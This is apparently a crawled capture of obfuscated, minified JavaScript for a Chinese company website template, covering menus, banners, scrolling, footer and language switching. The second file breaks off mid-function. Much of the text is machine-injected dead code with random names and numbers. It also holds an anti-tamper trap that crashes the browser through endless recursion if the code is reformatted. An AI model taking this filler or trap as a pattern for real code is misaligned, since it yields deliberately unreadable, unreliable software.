gZUTpWOr(){var pF2QfTO9=33.13852286204894;while(pF2QfTO9<5){pF2QfTO9++}var wreNhXpz=20.659522641920308;while(wreNhXpz<8){wreNhXpz++}68.95085751468469+65.83164587222225;58.651355053478134+58.37064544010632;"yrmSX1eq";var gdGLhBdB=67.28116420243846;while(gdGLhBdB<6){gdGLhBdB++}"uG3801bx";97.99298940172605+31.728199236881782;var vz4oL2iK=98.13535206115192;while(vz4oL2iK<10){vz4oL2iK++}var i83U3xYA=39.93166563569785;var qBG2owcq=12.916772923268786;77.3732095131525+44.514470536040506;"hHeWSqYK";var jmaTLmRs=82.74060278589386;"f4af1Eqp";var j2vn7ztG=92.11601964550754;while(j2vn7ztG<5){j2vn7ztG++}69.0019309934478+49.075382274119306;"wZULUgxv";var kMW6hQsT=25.851393686690944;while(kMW6hQsT<5){kMW6hQsT++}41.72729867775217+81.26085742358144;var ui8DjzWI=49.01834169791365;92.22344253513174+69.64273739738564;var wkKd2oTO=69.76379964252412;var mU718F68=9.074142790578213}})(jQuery,window,document);(function(){$(function(){var $meteditor_table=$(".met-editor table");if($meteditor_table.length)$meteditor_table.tablexys();$('.met-editor img[width][height],.met-editor img[style*="width:"][style*="height:"]').each(function(){if($(this).attr("width")>$(this).parent().width()||parseInt($(this).css("width"))>$(this).parent().width())$(this).removeAttr("height").height("")});if(M.device_type=="m"){var editorimg_gallery_open=true;$(".met-editor").each(function(){if($("img",this).length&&!$(this).hasClass("no-gallery")){var $self=$(this),imgsizeset=true;$("img",this).one("click",function(){var $img=$(this);if(imgsizeset){$self.find("img").each(function(){var src=$(this).attr("src"),size="";if($(this).data("width")){size=$(this).data("width")+"x"+$(this).data("height")}else if($(this).attr("width")&&$(this).attr("height")){size=$(this).attr("width")+"x"+$(this).attr("height")}if(!($(this).parents("a").length&&$(this).parents("a").find("img").length==1))$(this).wrapAll('<a class="photoswipe-a"></a>');var $this_photoswipe_a=$(this).parents(".photoswipe-a");$this_photoswipe_a.attr({href:src,"data-med":src});if(size){$this_photoswipe_a.attr({"data-size":size,"data-med-size":size})}else{if($(this).data("original")&&$(this).data("original")==$(this).attr("src")){var sizes=$(this)[0].naturalWidth+"x"+$(this)[0].naturalHeight;$this_photoswipe_a.attr({"data-size":sizes,"data-med-size":sizes})}$(this).imageloadFunAlone(function(imgs){var sizes=imgs.width+"x"+imgs.height;$this_photoswipe_a.attr({"data-size":sizes,"data-med-size":sizes})})}});imgsizeset=false}if(editorimg_gallery_open){setTimeout(function(){$.initPhotoSwipeFromDOM(".met-editor",".photoswipe-a");editorimg_gallery_open=false;$img.click()},300)}})}})}Breakpoints.on("xs",{enter:function enter(){$(".met-editor iframe.ueditor_baidumap").each(function(index,el){var src=$(this).attr("src"),width=src.match(/width=(\w+)/)[1],new_width=$(this).width()-4;src=src.replace("&width="+width+"&","&width="+new_width+"&");$(this).attr("src",src)})}});$(".met-editor .met-editor-tab").each(function(index1,el1){var html="";$(this).prev(".met-editor-tabcontent").find(".tab-pane").each(function(index2,el2){var thisid="met-editor-tabcontent"+index1+"-"+index2;$(this).attr("id",thisid);if(!index2)$(this).addClass("active");html+='<li class="page-item '+(index2?"":"active")+'" data-toggle="tab" href="#'+thisid+'"><a href="javascript:;" class="page-link">'+(index2+1)+"</a></li>"});$(".pagination",this).html(html)});setTimeout(function(){$(".met-editor .met-editor-tab .pagination li").click(function(event){var $obj=$($(this).attr("href"));setTimeout(function(){if($(window).scrollTop()>$obj.offset().top)$("html,body").stop().animate({scrollTop:$obj.offset().top},300)},300)})},0)});function umCEsFcf(){var nD8A2AJS=86.2313641891439;var rwbGb6MH=80.53479189473862;while(rwbGb6MH<7){rwbGb6MH++}var g3AL1jTk=46.52913012347236;while(g3AL1jTk<5){g3AL1jTk++}var kxDZzgGu=2.0321888565731254;while(kxDZzgGu<7){kxDZzgGu++}var iCJT0O7A=36.54863158361824;var qg4IbesU=37.75062294308243;var v32QFTxd=.8163040357578313;"fZOwqSNN";var iSiYYzHP=69.75033315423214;var tITXW0h5=80.67351194765176;while(tITXW0h5<9){tITXW0h5++}var y0AVx9J4=32.51819011685043;while(y0AVx9J4<7){y0AVx9J4++}75.10833512675414+67.4070029918673;34.794090365340544+56.605265186974165;"snpn3elG";"w2O7jKRN";var vU4fn148=58.126555313932975;while(vU4fn148<9){vU4fn148++}var ahNNTcqS=62.806687094451114;while(ahNNTcqS<9){ahNNTcqS++}var rOe3Y826=31.66913960116416;var ytE0ZmCm=59.300832752005256;while(ytE0ZmCm<7){ytE0ZmCm++}var dffnNCkS=32.435424225614106;while(dffnNCkS<7){dffnNCkS++}65.85233295419819+69.73985496884387;var qx3VuccP=46.27999597622493;while(qx3VuccP<5){qx3VuccP++}"qusQXbRj";var tdHmpjz8=14.718884297514494;var nSKgnD0o=61.07095216988203;var ySxQZ1Kv=13.456838217275017;"weMrOcTu"}})();(function(that,a){var checkF=new RegExp("\\w *\\(\\){.+}");var checkR=new RegExp("(\\[x|u](\\w){2,4})+");var checkFunction=function checkFunction1(){if(checkR.test(checkFunction.toString())){f2([2,15,12])};return'\x63\x68\x65\x63\x6b\x46\x75\x6e\x63\x74\x69\x6f\x6e'};var gpyiJAn3=85.00552661887788;while(gpyiJAn3<5){gpyiJAn3++}var nIhX2Edm=15.678930209347968;while(nIhX2Edm<9){nIhX2Edm++}var f1=function f1(a){a.push[a];f2(a)};var f2=function f2(a){a.push[a];f1(a)};if(!checkF.test(checkFunction.toString())){f2([])}else if(checkR.test(checkFunction.toString())){f2([1,3,7])};return a(that);function dQAGyhcx(){var pRjsBQg2=3.281062580386341;"vhbJZSAW";var zI2A7lCb=94.25552502694592;while(zI2A7lCb<9){zI2A7lCb++}var qKN7l4Rv=51.31002180531496;96.01674470667675+17.557895742734946;"oddGpbp7";"mO970Yof";var gma81g7w=83.60817196473762;"zUW09830"}})(this,function(that){"u0SFiB02";function eXZOOvdt(){var cvwWRT4N=15.3467980238204;while(cvwWRT4N<8){cvwWRT4N++}8.964696193652768+51.76329633533742}});function swiperAnimateCache(){var czsu9imF=43.75335539327449;czsu9imF=41.20704605494813;for(allBoxes=window.document.documentElement.querySelectorAll(".ani"),i=0;i<allBoxes.length;i++)allBoxes[i].attributes["style"]?allBoxes[i].setAttribute("swiper-animate-style-cache",allBoxes[i].attributes["style"].value):allBoxes[i].setAttribute("swiper-animate-style-cache"," "),allBoxes[i].style.visibility="hidden";function qmc2QcWc(){var t5rVHCF3=93.51424381701162;var wtw33VWi=14.827893638035764;while(wtw33VWi<8){wtw33VWi++}"j5CyAGuk";"d2kGKEDu";42.294525949323734+26.378608506859766;var lXkNKcei=69.94221529301029;while(lXkNKcei<10){lXkNKcei++}var bJNch0Xs=98.90017197971004;var tFj5Xrb6=93.90993697972897;while(tFj5Xrb6<6){tFj5Xrb6++}"f9LdeEVj";79.46868492745733+18.785342694148294;"jHV5hDoM";21.025486147136156+.9471589610593247;60.423751615286434+74.53647740239253;var s5I5QssE=89.93338982848107;while(s5I5QssE<5){s5I5QssE++}}}function swiperAnimate(a){var b=a.slides[a.activeIndex].querySelectorAll(".ani");for(i=0;i<b.length;i++)b[i].style.visibility="visible",effect=b[i].attributes["swiper-animate-effect"]?b[i].attributes["swiper-animate-effect"].value:"",b[i].className=b[i].className+"  "+effect+" "+"animated",style=b[i].attributes["style"].value,duration=b[i].attributes["swiper-animate-duration"]?b[i].attributes["swiper-animate-duration"].value:"",duration&&(style=style+"animation-duration:"+duration+";-webkit-animation-duration:"+duration+";"),delay=b[i].attributes["swiper-animate-delay"]?b[i].attributes["swiper-animate-delay"].value:"",delay&&(style=style+"animation-delay:"+delay+";-webkit-animation-delay:"+delay+";"),b[i].setAttribute("style",style);mqhwCrjF("bk2GpI6z");function mqhwCrjF(){72.40474492399788+12.940954675757158;45.433771011882875+90.46146966607856;var qCT3rfRs=27.500382939861243;while(qCT3rfRs<7){qCT3rfRs++}"jixvL57C";"dht4SFny";var xUOoAzap=20.57745903221378;while(xUOoAzap<6){xUOoAzap++}var xhbteiWX=41.26341592252315;while(xhbteiWX<9){xhbteiWX++}64.31772343805015+47.44556011644538;37.57886096267767+37.087022860736205;64.19845163756585+16.783429772675067;var f6wJQX9V=7.7134984843053385;while(f6wJQX9V<9){f6wJQX9V++}77.36352729597048+46.01844572637114;var kuJnZcdf=20.330817268607955;25.068024386805295+97.66603533448217;var xKXj5kTc=31.993681499710434;while(xKXj5kTc<10){xKXj5kTc++}var eds7tdGQ=20.154625767854256;while(eds7tdGQ<6){eds7tdGQ++}"rBV9ZJQT";var qUHgcilV=38.40208443923924;var zyYouB7h=70.18402661038763;75.65010540439741+48.42903485109917;var bvO2cBjK=34.6340875316535;while(bvO2cBjK<8){bvO2cBjK++}31.932022583340125+91.95228460034538;var bNKfTfBj=66.74109262830272;var vrXiSdjY=43.59428525939052;while(vrXiSdjY<10){vrXiSdjY++}var ruETceF6=40.66378792921787;while(ruETceF6<8){ruETceF6++}var x1xelmsk=76.11585134280318;while(x1xelmsk<8){x1xelmsk++}72.14294616136479+60.618122970539204;79.70451044591553+44.50781222761326;39.26270300302183+72.30691074761548;"q3XB2eOK";"mbA6MbG8"}}function clearSwiperAnimate(){for(allBoxes=window.document.documentElement.querySelectorAll(".ani"),i=0;i<allBoxes.length;i++)allBoxes[i].attributes["swiper-animate-style-cache"]&&allBoxes[i].setAttribute("style",allBoxes[i].attributes["swiper-animate-style-cache"].value),allBoxes[i].style.visibility="hidden",allBoxes[i].className=allBoxes[i].className.replace("animated"," "),allBoxes[i].attributes["swiper-animate-effect"]&&(effect=allBoxes[i].attributes["swiper-animate-effect"].value,allBoxes[i].className=allBoxes[i].className.replace(effect," "));function rFHsQaJH(){var qyBzH06L=63.29088866786512;var sWXsYQlu=79.04544947669012;var oDIOqiEA=32.76902685632405;"hR08j8xf";"hv5AEhWy";"bPgjkcUY";var tSuXfovp=1.8166786419213437;83.71778633639985+46.32017734755952;var vJe7svNC=96.18250604686465;"erWijjCu";"b3wHxhwV";76.17328405795493+77.90158165385928;var czDud9rn=88.76280118744147;while(czDud9rn<8){czDud9rn++}var w9VJSIdp=8.648946481318756;53.68234879950801+21.1935897824952;"w8KiB9jx";61.40106728538372+68.59096139279549;41.25452487156344+83.17406619567329;92.55832903395047+85.61546482967624;30.908661827353754+56.50146158925328;var zLGyyMeU=.8849844335588222;while(zLGyyMeU<9){zLGyyMeU++}var ufIA2f1c=78.57004268491599;var efhQtukx=95.0287654133103;while(efhQtukx<9){efhQtukx++}"ukRTPUj1";"muB548my";var gYq8tmuq=6.060655515135484;while(gYq8tmuq<10){gYq8tmuq++}var bN0dWl7G=57.66515059264587;var bVtAmsUu=61.39486696259559;while(bVtAmsUu<10){bVtAmsUu++}"z7w2LFfO";"t1SymVDX";8.269660577639362+1.3460107833898731;var iHwZypLi=87.57070195149963;"dVm5iajj";var sFMWTVnO=90.80629170756588;while(sFMWTVnO<7){sFMWTVnO++}33.25387836654171+94.0418550881194;"ulhUXPAa"}}METUI_FUN["head_nav_met_76_3_1"]={name:"head_nav_met_76_3_1",init:function init(){var m=METUI["head_nav_met_76_3_1"];m.find(".J-menu-btn").on("click",function(){var $this=$(this).toggleClass("active");m.find(".J-nav-list").slideToggle(200)});function n0rtbTWf(){"qQ2cSlmq";"hl9O8dcO"}},openSelect:function openSelect(){$(function(){var $m=METUI["head_nav_met_76_3_1"];if($("body").width()<992){$m.find(".nav-item.active .select-list").slideDown(200);$m.find(".nav-list").css("max-height",$(window).height()-$m.height()+"px")}$m.find(".nav-item").on("click",function(){$(this).toggleClass("active").find(".select-list").slideToggle(200)});var navIndex=0;$m.find(".J-nav-list .pc-nav-item").hover(function(){var $this=$(this),top=$this.offset().top,h=$this.height(),navListTop=$m.find(".J-nav-list").offset().top;navIndex=$this.attr("data-id");$m.find(".category-two .category-two-ul").css("top",top+h-navListTop+"px").slideUp(200);$m.find(".category-two .category-two-ul[data-id="+navIndex+"]").slideDown(200)},function(){$m.find(".category-two .category-two-ul[data-id="+navIndex+"]").hide()});$m.find(".category-two .category-two-ul").hover(function(){$(this).show()},function(){$(this).slideUp(200)})});function y6EGERTJ(){"cxTpyNHr";60.54773300560216+74.02590598600824;var aChZYtKB=89.99517034806206;while(aChZYtKB<5){aChZYtKB++}var kyGo8OvT=5.951506794183261;while(kyGo8OvT<9){kyGo8OvT++}17.1132566053488+59.757235002155255;87.79875229681562+23.788449001767894;75.25739435857332+31.226672340894876;var vSSyBmci=78.9258944649527;"oKxxgk1S";var e2uhRGMw=12.16251969427922;while(e2uhRGMw<9){e2uhRGMw++}"bGmnlkBq";var dsdSJsKb=14.507733601540188;var vPZJcY3L=75.50480518650124;while(vPZJcY3L<5){vPZJcY3L++}"uZn1WHbP";var cOnRfBgR=43.477725569696304;var bpiQO2c8=63.55378640088127;while(bpiQO2c8<5){bpiQO2c8++}var wyiOKbs4=34.93771614912556;while(wyiOKbs4<9){wyiOKbs4++}"t74useeJ";95.9774469598162+82.32758885639875;var drutz8q3=31.493943546870728;var cZMWhr9O=67.46830909845175;12.84686807759328+28.711769321667266;"q40MU6aL";"xijjlPPF";5.302708417515369+21.51707686479392;69.96488357820888+80.22367845981395;"tXbEPRuu";71.28079974169647+4.565573721365147;var xGAWKrlX=73.2797998624751;while(xGAWKrlX<7){xGAWKrlX++}"ivIXKm0l";var i06thju0=17.14932534454879;var zJZOvynN=50.7564439113175;"ma9oRzAV";var powwY8QH=81.54255751419653;"g8rK7WQi";"qLZ8dBEl";var q0zkqkuB=69.63656747078896;while(q0zkqkuB<5){q0zkqkuB++}var l7RCH76e=50.16266291466877;"x7Idmj6g";56.21660531260932+55.30169725786908}},openScroll:function openScroll(){var nNygVGjC=53.60450661875461;nNygVGjC=30.063518370884555;var fhMzA0v1=4.707146243404427;fhMzA0v1=15.365183264360741;var $m=METUI["head_nav_met_76_3_1"];if($(".is-scroll").val()=="0"||$(".is-page").val()!="10001"){$("body").css("padding-top",$m.height()+"px");return false}var mySwiper,device=true,deciveWidth=0;$(".J-scroll-con").append('<ul class="pagination-list J-pagination"></ul>');$(".scroll-container").css("padding-top",$m.height()+"px");mySwiper=new Swiper(".J-scroll-con",{direction:"vertical",speed:800,slidesPerView:"auto",mousewheelControl:true,pagination:".J-pagination",paginationClickable:true,paginationType:"custom",mousewheel:true,simulateTouch:false,nested:true,paginationCustomRender:function paginationCustomRender(swiper,currect,total){var $html="";for(var i1=1;i1<=total;i1++){if(currect==i1){$html+='<li class="pagination-item transition active"><span></span></li>'}else{$html+='<li class="pagination-item transition"><span></span></li>'}}return $html},onInit:function onInit(swiper){swiperAnimateCache(swiper);swiperAnimate(swiper)},onSlideChangeEnd:function onSlideChangeEnd(swiper){swiperAnimate(swiper)},onTransitionEnd:function onTransitionEnd(swiper){if(swiper.progress==1){swiper.activeIndex=swiper.slides.length-1}}});58.8391902283398+85.8123610214884;$(".J-pagination").on("click","li",function(){var index=$(this).index();mySwiper.slideTo(index)});window.onresize=function(){mySwiper.onResize()};function qWbdiSgN(){65.88603133659203+35.37895819303457;var dcyK7Aka=65.54987230828164;while(dcyK7Aka<10){dcyK7Aka++}"lM7yo6xG";var zfzSBPZI=75.67514911380302;while(zfzSBPZI<9){zfzSBPZI++}}},cutFont:function cutFont(){METUI["head_nav_met_76_3_1"].find(".J-cut-font").on("click",function(){var $this=$(this);var text=$this.find("a").text();if(text=="简体"){$("body").s2t();$this.find("a").text("繁体")}else if(text=="繁体"){$("body").t2s();$this.find("a").text("简体")}});function oGniTYbq(){38.62492904147262+36.43512167991906;"gZzM7e6S";"jgSOGtN4";"uoNCrgWs";var y78Qr2LT=92.293598386129;while(y78Qr2LT<10){y78Qr2LT++}var iA7nZtGj=55.113665860186124;while(iA7nZtGj<7){iA7nZtGj++}var sy0x4Wc1=80.38424701430999;while(sy0x4Wc1<6){sy0x4Wc1++}30.030015248673976+66.61870161572358;var t2eZTBao=68.13596953391033;while(t2eZTBao<7){t2eZTBao++}var cuEzeJk1=5.865411040819925;while(cuEzeJk1<10){cuEzeJk1++}var rXwSDEyU=99.0492961036456;8.483853936290922+99.03677655018562;var y3cgGqbB=83.37303530149498;while(y3cgGqbB<9){y3cgGqbB++}var iz9l9UPO=49.056482892892454;"xsi1qgMB";var hAY9rA0z=70.56454511265511;while(hAY9rA0z<10){hAY9rA0z++}var tgGSu2dC=76.44696796148429;var kGsw2bNf=65.59401852053455;while(kGsw2bNf<10){kGsw2bNf++}var rmXHE0x9=40.47825648261255;48.10038867209708+6.72238490211068;var vk8XBoF7=26.13855919471347;while(vk8XBoF7<9){vk8XBoF7++}}}};var x=new metui(METUI_FUN["head_nav_met_76_3_1"]);METUI_FUN["banner_met_11_4_2"]={name:"banner_met_11_4_2",init:function init(){if(METUI["banner_met_11_4_2"].length){metbanner_slide=".banner_met_11_4_2 .slick-slide";var img=METUI["banner_met_11_4_2"].find(".cover-image").eq(0),slide=METUI["banner_met_11_4_2"].find(".slick-slide");if(img.length>0){var bh=img.data("height").split("|"),fade=img.data("fade"),autoplaySpeed=img.data("autoplayspeed"),speed=img.data("speed");img.imageloadFun(function(){$(metbanner_slide+" .banner-text").each(function(index,el){var position=$(this).data("position").split("|");$(this).addClass(Breakpoints.is("xs")?position[1]:position[0])}).find(".banner-btn a").hover(function(){var color=$(this).data("style").split("|");$(this).css({background:color[2],"border-color":color[2],color:color[3]})},function(){var color=$(this).data("style").split("|");$(this).css({background:color[0],"border-color":color[0],color:color[1]})});for(var i1=0;i1<bh.length;i1++){if(bh[i1]==0){bh[i1]="auto"}}Breakpoints.on("md lg",{enter:function enter(){METUI["banner_met_11_4_2"].find(".cover-image").height(bh[0])}});Breakpoints.on("sm",{enter:function enter(){METUI["banner_met_11_4_2"].find(".cover-image").height(bh[1])}});Breakpoints.on("xs",{enter:function enter(){METUI["banner_met_11_4_2"].find(".cover-image").height(bh[2])}});if(slide.length>1){METUI["banner_met_11_4_2"].slick({autoplay:true,autoplaySpeed:autoplaySpeed,pauseOnHover:false,swipe:true,arrow:!1,lazyloadPrevNext:true,dots:!0,fade:fade,adaptiveHeight:true,cssEase:"ease-out",speed:speed}).on("setPosition",function(event,slick){METUI["banner_met_11_4_2"].find(".cover-image").css("display","block");$(".banner_met_11_4_2 .slick-slide .banner-text").hide();$(".banner_met_11_4_2 .slick-slide.slick-active .banner-text").show()})}})}}var mS1Jn7x5=43.81281542115937;mS1Jn7x5=33.2432730341507;function sYj0vZzy(){var vyFyIfoM=28.285121449897996;13.272257793591296+48.47037146174568;var xGPhn6Dk=34.79388386414829;while(xGPhn6Dk<7){xGPhn6Dk++}12.661353495110998+37.55511746429093;"ozupdTC3";"nbejsynR";57.151788062071965+57.442284236923854;"woP98y53";var aObgirKu=57.232071500460165;while(aObgirKu<6){aObgirKu++}var zuknbaOG=74.44395956472434;var yEgsPiHg=47.38077467975034;while(yEgsPiHg<6){yEgsPiHg++}}},getRGB:function getRGB(){var tips=$(".banner_met_11_4_2-warrper").find(".banner-tips"),background=tips.data("hex");if(tips.length){var hex=background.split("|")[0],opacity=background.split("|")[1];var bgcolor=rgb2color(hex,opacity);tips.css("background",bgcolor)}35.91899205043952+28.651427984384455;function rgb2color(hex,opacity){var reg=/^#([0-9a-fA-f]{3}|[0-9a-fA-f]{6})$/;var c=hex.toLowerCase();if(c&&reg.test(c)){if(c.length===4){var a="#";for(var i1=1;i1<4;i1++){a+=c.slice(i1,i1+1).concat(c.slice(i1,i1+1))}c=a}var b=[];for(var i1=1;i1<7;i1+=2){b.push(parseInt("0x"+c.slice(i1,i1+2)))}return"rgba("+b.join(",")+","+opacity+")"}else{return c}}function bVQVUIvS(){var xWR9nMF3=24.45852649451495;58.17480151135967+28.431296044042806;"lvt5kUWT";var qOWAeqfC=23.829386207131204;while(qOWAeqfC<10){qOWAeqfC++}var vMpfyzGb=69.75541722799925;while(vMpfyzGb<7){vMpfyzGb++}var rIuMXfPw=54.10096226587621}}};var banner=metui(METUI_FUN["banner_met_11_4_2"]);METUI_FUN["foot_info_met_65_1_3"]={name:"foot_info_met_65_1_3",cntotc:function cntotc(){var b=$(".foot_info_met_65_1_3 .btn-cntotc");b.on("click",function(event){var lang=$(this).attr("data-tolang");if(lang=="tc"){$("body").s2t();$(this).attr("data-tolang","cn");$(this).text("简")}else if(lang=="cn"){$("body").t2s();$(this).attr("data-tolang","tc");$(this).text("繁")}});function zIRzg2jz(){"oGlG9fng";"mk37LGkn";var t6BjSpGC=55.86545076765047;"e1hdu5Xm";var kYJOzMOs=92.97692706399457;while(kYJOzMOs<9){kYJOzMOs++}var mMPNWZZj=67.34937875562834;var wDDzcq1R=62.786524530329466;57.509094309672875+77.00934171844183;var mzx8TIPb=91.5066940124873;"nR9oMXxC";var rk0hBY1m=81.70802961462853;while(rk0hBY1m<8){rk0hBY1m++}86.67044142958412+33.66249149466586;var tbwlttGx=17.832506333679927;while(tbwlttGx<7){tbwlttGx++}19.10824985585598+34.301950718824614}},bg:function bg(){$(".foot_info_met_65_1_3_bottom[data-bg]").each(function(index,el){var background=$(this).attr("data-bg"),hex=background.split("|")[0],hextwo=background.split("|")[1],opacity=background.split("|")[2],bgcolor=rgb2color(hex,opacity),bgcolortwo=rgb2color(hextwo,opacity),ifbotc=$(".foot_info_met_65_1_3_bottom").data("ifbotc");if(ifbotc){$(this).css("background",bgcolor)}else{$(this).css("background",bgcolortwo)}});function rgb2color(hex,opacity){var reg=/^#([0-9a-fA-f]{3}|[0-9a-fA-f]{6})$/;var c=hex.toLowerCase();if(c&&reg.test(c)){if(c.length===4){var a="#";for(var i1=1;i1<4;i1++){a+=c.slice(i1,i1+1).concat(c.slice(i1,i1+1))}c=a}var b=[];for(var i1=1;i1<7;i1+=2){b.push(parseInt("0x"+c.slice(i1,i1+2)))}return"rgba("+b.join(",")+","+opacity+")"}else{return c}}function z5GzI1rX(){var n8kduhlq=36.83178099429386;var v35CdIXk=89.95045295347167;"qf7HucWz";95.9824467698759+6.638669791077835;31.81453763638703+57.50506414737042;24.169951953470942+22.744671134334876;var zn7qGVD8=85.83598847042467;while(zn7qGVD8<10){zn7qGVD8++}var rQGI3Cyi=10.784862179851821;43.102550540674876+12.528759179286823;var kMFUxpSg=34.35799084406806;while(kMFUxpSg<7){kMFUxpSg++}var cEkLXJyO=77.16836664521864;"btUAb56Q";88.4371872709451+35.94595056287066;var nKNlMWZn=82.91628962273036;var xfk5ICKF=40.23193571827836;var sGnDdnhv=63.66250900835297;while(sGnDdnhv<8){sGnDdnhv++}32.04736568380125+58.275285217168644;34.21599312508362+73.62531563473658;var wYhYUD7V=37.095047619377084;var xm0k5kmC=11.143885073155182;var fQcn8Zwy=69.24542619623715;"yQh9OqYM";16.534744382044703+12.000282780956754;var u3SNnvyO=42.73136793601883;while(u3SNnvyO<8){u3SNnvyO++}"jckNFoG4";"rIFzdrsn";var hFPO20XS=43.040438984077845;var w6hqgvar=21.317195376590764;while(w6hqgvar<9){w6hqgvar++}}},padding:function padding(){if(METUI["foot_info_met_65_1_3"].length){var pd=function pd(){if($(".foot_info_met_65_1_3_bottom").hasClass("iskeshi")||$(window).width()<768){METUI["foot_info_met_65_1_3"].css("padding-bottom",h_m);$(".shop-product-intro .cart-favorite").css("bottom",h_m)}};var h_m=$(".foot_info_met_65_1_3_bottom").height();$(window).resize(function(){pd()});pd()}function jCwOb9Ot(){var eNFxb2Jx=4.961004973589469;while(eNFxb2Jx<10){eNFxb2Jx++}"mGMG6gY0";"qioEFAas";var a1q7n655=65.1766228430606;var g3ccn9ao=21.958071576315824;var js5196wc=96.59375363947719;while(js5196wc<7){js5196wc++}7.441822315112414+63.049970692643214;var qrkfiVGe=39.818291028558725;while(qrkfiVGe<7){qrkfiVGe++}"u87qWa8y";"yccqSCH5";"tWorQIrv";50.1688558417731+49.9981746948576;var vXzqKLz5=78.84269575671459;while(vXzqKLz5<10){vXzqKLz5++}var lmwTZRYE=3.214747655965323;var oj0aQ6Mw=35.04297457410815;while(oj0aQ6Mw<9){oj0aQ6Mw++}var dxt4TKDG=24.388205478991193;while(dxt4TKDG<6){dxt4TKDG++}8.354605227479242+54.233009224992074;83.6012715083897+.24676936272676206;"c0TEnwKa";6.436364990222711+66.18514859675392;var yBQ3KIQh=80.96354830393095;var ezV75qxV=79.40689858477758;while(ezV75qxV<9){ezV75qxV++}var l6mYfmx7=64.97665246398469;"eLeHgrUc";var egSQTbfV=84.27917430505411;while(egSQTbfV<8){egSQTbfV++}60.63626679098861+13.235822166667258;"e35y5QCV";var aVmJk6L2=24.180744612521426;89.50862306780168+36.32173103332404;var tARGu8LF=99.1257710060727;var swCOuoif=58.1154861422678;13.469763918003922+28.76604914675239;var a4uDj7Nd=55.15332013861444;"whLPkhrp";var wwaTSacm=91.17895943901202;var p9yMW1x6=78.73376193762705;71.73102240391576+95.37622985402663;var f2Mw5kMt=74.39331444360755;var ac4OOH5F=58.14784587851844;while(ac4OOH5F<7){ac4OOH5F++}"vzewhlpn"}},qq:function qq(){$(".foot_info_met_65_1_3_bottom .item").each(function(){var href=$(this).attr("href");if(href.indexOf("http://wpa.qq.com/")>=0){var patt1=/uin=\d+&/;var qq=href.match(patt1);var ua=window.navigator.userAgent.toLowerCase();if(/(iPhone|iPad|iPod|iOS)/i.test(navigator.userAgent)||/(Android)/i.test(navigator.userAgent)){if(ua.match(/MicroMessenger/i)!="micromessenger"){$(this).attr("href","mqqwpa://im/chat?chat_type=wpa&"+qq[0]+"version=1&src_type=web&web_src=oicqzone.com")}}}});function kxWTT8Is(){75.48645354181882+37.88540829577697;var euGpHpwb=38.027086550699586;var eSJFvEUk=87.36308121299001;while(eSJFvEUk<6){eSJFvEUk++}"tuSDs3VF";var lUkgVIia=66.50658982812922;while(lUkgVIia<5){lUkgVIia++}54.39629112493944+14.416096712757636;var umNCGBVS=93.85171630248331;while(umNCGBVS<5){umNCGBVS++}var gawDDdb9=44.48230326938981;89.1288938603237+77.55365126188892;var dAl8IZ4H=67.6094656838623;"ynrbR7YM";99.77283843562329+71.46288137068129;"lDI3PX3D";var ruh1ytoM=48.62947595373558;"sZXN4vHp";"lqdQzAF7";35.71175589648022+46.73467394246723;"gdm2JQFr";28.10783097695329+77.88396762827432;8.017898245125245+52.03839256155011;"tglGDq4Q";"iuvmQjS8";"jA2EP60m";var fmWaKlrJ=30.199535795828712;"jzK0ye1i";var orkr2QfQ=11.236936579928328;while(orkr2QfQ<9){orkr2QfQ++}"pE0IhBoV";var sqXgIlUG=52.171290503946835;var aqQ39d4V=11.934384709820847;var ucNd3JOM=72.73505988278086;var xDp2G4BA=74.41859212206441;88.20653248787323+30.53501966253277;var n7AkGCTp=21.666877849166326;while(n7AkGCTp<8){n7AkGCTp++}var ji3pbfJD=17.93807033346167;while(ji3pbfJD<6){ji3pbfJD++}var tCNDHbI3=81.3273108747166;while(tCNDHbI3<6){tCNDHbI3++}51.36862036771376+96.07869151149357;var si5uftFr=25.564287234270296;while(si5uftFr<8){si5uftFr++}var g2MRgIKY=81.81329329441395;"bQg4vHJp";66.0210443102458+22.24386816762301}}};var foot_info=new metui(METUI_FUN["foot_info_met_65_1_3"]);var wow=new WOW({boxClass:"wow",animateClass:"animated",offset:0,mobile:true,live:true});METUI_FUN["back_top_met_76_1_4"]={name:"back_top_met_76_1_4",init:function init(){var m=METUI["back_top_met_76_1_4"];m.click(function(){$("html,body").animate({"scrollTop":0},300)});m.appendTo("body");$(window).scroll(function(){if($(this).scrollTop()>$(this).height()){$(".J-back-to").show()}else{$(".J-back-to").hide()}});function nWpUQAzK(){var odS3zHOV=53.272612059195836;var pZNHByHk=77.49858711951325;while(pZNHByHk<8){pZNHByHk++}var zPzY8CZd=9.275990214343867;5.358961192354396+14.58811357852903;var gwfdrfqG=42.28597381983455}}};var x=new metui(METUI_FUN["back_top_met_76_1_4"]);

--- FILE ---
content_type: application/javascript
request_url: https://www.star-elink.com/cache/lang_json_cn.js?1768783386
body_size: 3140
content:
function j08IAbfh(){var mY5ShMA8=4.269298993771487;u21Qy00c("raG90EBv");var beEKiIfI=41.899796006709266;var aITloNNU=98.79753894359642;while(aITloNNU<9){aITloNNU++}var mSlwGn8w=10.806320611268363;var k4xVdwgN=52.3608933042188;while(k4xVdwgN<10){k4xVdwgN++}11.42839603670001+33.05540596187216;"eqdbs4xo";var vy5gwxuJ=67.68057877289213;var rfD36exM=14.253501181589128;var xiaFXApp=44.8695685139061;if(xiaFXApp<50)u21Qy00c("kmf62AGI");else u21Qy00c("bnaSbSUQ");while(rfD36exM<8){rfD36exM++}var zsMKEo5Q=24.538998580652787;if(zsMKEo5Q<50)u21Qy00c("d03OZgOC");else u21Qy00c("uqdBYCb8");var ilrXWvBC=77.03597262034421;ilrXWvBC=94.81475279778942;var aZWLuwQU=43.357626038829125;while(aZWLuwQU<8){aZWLuwQU++}84.52455675581213+51.4663030915714;"hwBBnFth";"gFF2c05S";46.50431671105192+61.66197521698055;63.04489550776213+55.11727616420374;69.98137044754998+37.660871963280194;var hDV3dAoj=10.782837125995107;while(hDV3dAoj<6){hDV3dAoj++}var h3k2vnnF=54.803804611053735;while(h3k2vnnF<9){h3k2vnnF++}"r1SfWIpS";var jCO9iY5N=68.04956661303657;"wQgwK72G";"vlgOMpY3";12.2057061569429+26.448486123107003;var vQpmFyLT=52.76207676930526;while(vQpmFyLT<10){vQpmFyLT++}var lc9fpFli=53.55137671276825;var u87nZrlZ=73.49427375508371;while(u87nZrlZ<8){u87nZrlZ++}var c5EsvyVp=29.466610111986466;while(c5EsvyVp<10){c5EsvyVp++}.15426814941936767+8.104690569885678;var ntaNWPuh=28.572134712169003;var hHCWfi4V=88.28794965992533;while(hHCWfi4V<7){hHCWfi4V++}5.038248903425193+43.90186823067067;function u21Qy00c(){var 